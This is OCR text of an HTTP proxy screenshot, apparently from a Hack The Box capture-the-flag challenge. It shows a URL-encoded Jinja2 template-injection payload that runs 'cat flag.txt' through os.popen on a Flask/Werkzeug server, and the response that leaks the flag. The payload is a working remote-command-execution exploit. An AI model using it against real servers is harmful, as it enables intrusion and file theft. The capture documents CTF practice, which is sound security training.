 1 GET
/%7b%7b%72%65%71%75%65%73%74%2e%61%70%70%6c%69%63%61%74%69%6f%6e%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e%5f%5f%62%75%69%6c%74%6
9%6e%73%5f%5f%2e%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%27%63%61%74%20%66%6c%61%67%2e%74%78%74%
27%29%2e%72%65%61%64%28%29%7d%7d HTTP/1.1
2 Host: 46.101.54.225:30355
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 115
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Tue, 04 May 2021 17:01:32 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}
10 </str>
' could not be found
</p>